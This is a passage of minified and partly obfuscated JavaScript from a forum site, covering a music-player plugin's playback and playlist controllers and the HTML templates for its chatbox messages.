7]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(687))==YqCFDsu[1]){rWb_K2p($(__Buffer(688))[__Buffer(689)](),$(__Buffer(690))[__Buffer(691)]())}if(ips[__Buffer(692)](__Buffer(693)+__Buffer(694)+__Buffer(695))==YqCFDsu[1]&&!$(__Buffer(696))[__Buffer(697)]){rWb_K2p(playSong(ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(699)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(700)+YqCFDsu[155]),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(701)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(702)+__Buffer(703)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(704)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(705))),prevnext())}}}function rWb_K2p(){rWb_K2p=function(){}}$(document)[QNZF9_v(706)](function(){rWb_K2p(mbInitPlayer(),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(708),function(gsr2Rt3){rWb_K2p($(QNZF9_v(709)+QNZF9_v(710))[QNZF9_v(YqCFDsu[157])]>YqCFDsu[0]?$(QNZF9_v(711))[QNZF9_v(YqCFDsu[158])]():playRandomSong(),gsr2Rt3[QNZF9_v(712)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[114]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="O0lAXbjEgJpoFGCmRZIhH8xBytnd3`!z.f1#6a\"s+4/,uiW;<?)_D9ckU{wYeL2MKQ&7v^}~$N*|T@:5>SPrqV=%[(]",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Uint8Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}const __Buffer=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(714)),__String=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(715)),__Array=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(716)),utf8ArrayToStr=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(717)),ZUzpiF_=$(this)[QNZF9_v(YqCFDsu[160])](QNZF9_v(718)),WjEMBGt=$(this)[__Uint8Array(719)](__Uint8Array(720));rWb_K2p(playSong(__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt),prevnext(),__globalObject[__Uint8Array(721)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(722)+QNZF9_v(723)+"nd",QNZF9_v(724),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(726)+YqCFDsu[93],QNZF9_v(727),YqCFDsu[1]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(728),function(gsr2Rt3){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(729)+"at",YqCFDsu[0]);return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[167]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[1]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[165]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[165]),function(gsr2Rt3){rWb_K2p(ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]),YqCFDsu[0]),$(this)[QNZF9_v(YqCFDsu[166])](),$(QNZF9_v(YqCFDsu[167]))[QNZF9_v(YqCFDsu[168])]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[158]),QNZF9_v(734),function(gsr2Rt3){const LxU27q=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(736)](),__globalObject=$(QNZF9_v(YqCFDsu[169]))[QNZF9_v(737)](),__TextDecoder=gsr2Rt3[QNZF9_v(738)]-LxU27q[QNZF9_v(739)],__Uint8Array=__TextDecoder/__globalObject;rWb_K2p(__Uint8Array>YqCFDsu[1]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),YqCFDsu[1]):__Uint8Array<=YqCFDsu[0]?$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(742)+YqCFDsu[171]](QNZF9_v(743)):($(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(YqCFDsu[173]),__Uint8Array),$(QNZF9_v(YqCFDsu[170]))[QNZF9_v(YqCFDsu[172])](QNZF9_v(744))),setTimeout(function(){let gsr2Rt3=$(QNZF9_v(745))[QNZF9_v(YqCFDsu[115])](QNZF9_v(746));rWb_K2p(gsr2Rt3=gsr2Rt3[QNZF9_v(YqCFDsu[174])](QNZF9_v(748),""),gsr2Rt3=gsr2Rt3[QNZF9_v(749)](YqCFDsu[0],YqCFDsu[47])[QNZF9_v(750)+"e"](YqCFDsu[34],"")[QNZF9_v(YqCFDsu[174])]("%",""));if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[1]){gsr2Rt3=QNZF9_v(751)+gsr2Rt3}else{if(gsr2Rt3[QNZF9_v(YqCFDsu[157])]==YqCFDsu[47]){gsr2Rt3="0."+gsr2Rt3}}ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(YqCFDsu[162])](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[173]),gsr2Rt3)},YqCFDsu[1]))}))});;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Favorite',{initialize:function(){if($('#myPlaylistManager').length){this.myPlaylistManager();}
this.on('click','[data-action="addPlayListToFavorite"]',this.addPlayListToFavorite);this.on('click','[data-action="createMyPlaylist"]',this.createMyPlaylist);this.on('click','[data-action="addToPL"]',this.addToPL);this.on('click','[data-action="removePublicPlaylist"]',this.removePublicPlaylist);this.on('click','[data-action="deleteMyPlaylist"]',this.deleteMyPlaylist);},myPlaylistManager:function(){this.scope.find('[data-role="allPlayList"]').sortable({connectWith:this.scope.find('[data-role="allPlayList"]'),update:_.bind(this._saveOrder,this)});},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="allPlayList"]').sortable('serialize',{key:'ajax_order[]'})});},deleteMyPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=deleteMyPlaylist',{type:'post',dataType:'json',data:{playlistID:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#item_'+playlistID).remove();}})}}});},removePublicPlaylist:function(e){e.preventDefault();const playlistID=$(e.currentTarget).attr('data-playlistID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_playlist_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite',{type:'post',dataType:'json',data:{id:playlistID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$('#playlist_'+playlistID).remove();}})}}});},addPlayListToFavorite:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addPlayListToFavorite';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$(e.currentTarget).html(response._button)}})},createMyPlaylist:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const plname=$('#newPlaylistName').val();const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=createMyPlayList';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,plname:plname,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#myPlaylistTable tbody").prepend(response.html);$('#newPlaylistName').val('');}})},addToPL:function(e){e.preventDefault();const self=this;const songID=this.scope.attr('data-songID');const playlistID=$(e.currentTarget).attr('data-playlistID');const url=ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=favorite&do=addToPL';ips.getAjax()(url,{type:'post',dataType:'json',data:{id:songID,playlistID:playlistID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}else{ips.ui.flashMsg.show(response.message);$("#scount_"+playlistID).html(response.count);$(e.currentTarget).html(response._button)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('musicbox.Song',{initialize:function(){if($('#playlistManager').length){this.managePlaylist();}
this.on('click','[data-action="toggleAutoPlay"]',this.toggleAutoPlay);},toggleAutoPlay:function(e){if(ips.utils.cookie.get('musicbox_noAutoPlay')=='yes'){$(e.currentTarget).removeClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','no');}
else{$(e.currentTarget).addClass('mbNoAutoPlay');ips.utils.cookie.set('musicbox_noAutoPlay','yes');}},managePlaylist:function(){this.scope.find('[data-role="songList"]').sortable({connectWith:this.scope.find('[data-role="songList"]'),update:_.bind(this._saveOrder,this)});this.on('click','[data-action="remove"]',this._remove);this.on('click','[data-action="delete"]',this._delete);this.on('click','[data-action="edit"]',this._edit);},_saveOrder:function(){ips.getAjax()(this.scope.attr('action'),{data:this.scope.find('[data-role="songList"]').sortable('serialize',{key:'ajax_order[]'})});},_edit:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');const url=$(e.currentTarget).attr('href');const dialogRef=ips.ui.dialog.create({url:url,size:'normal',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},_delete:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_delete'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=delInPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},_remove:function(e){const playlistID=this.scope.attr('data-playlistID');const song=$(e.currentTarget).attr('data-songID');ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('musicbox_song_confirm_remove'),callbacks:{ok:function(){ips.getAjax()(ips.getSetting('baseURL')+'?app=musicbox&module=musicbox&controller=view&do=removeFromPlaylist',{type:'post',dataType:'json',data:{id:playlistID,song:song}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(response.message);$('#item_'+song).remove();}})}}});},});}(jQuery,_));;
ips.templates.set('musicbox.searchBox'," <form id='searchBox-wrapper' class='i-margin-bottom_2'>	<div class='ipsColumns i-margin-bottom_2'>		<div class='ipsColumns__primary'>			<input id='SearchBox' class='ipsInput ipsInput--text ipsInput--wide' name='SearchBox' placeholder='{{#lang}}mb_js_search_desc{{/lang}}'>		</div>		<div class='ipsColumns__secondary i-basis_80'>			<button class='ipsButton ipsButton--primary' type='submit' data-action='StartSearch' id='SearchButton'>{{#lang}}mb_js_search_button{{/lang}}</button>		</div>	</div></form>");;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768152765
body_size: 88820
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
